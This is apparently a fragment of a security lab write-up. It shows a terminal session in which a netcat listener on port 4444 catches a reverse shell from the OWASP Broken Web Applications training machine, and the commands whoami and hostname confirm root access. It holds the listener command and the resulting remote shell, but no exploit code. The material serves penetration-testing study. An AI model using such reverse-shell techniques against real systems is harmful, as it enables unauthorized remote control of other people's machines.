 coastal@coastal-LinuxBook:~$ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.56.101] port 4444 [tcp/*] accepted (family 2, sport 41542)
whoami
root
hostname
owaspbwa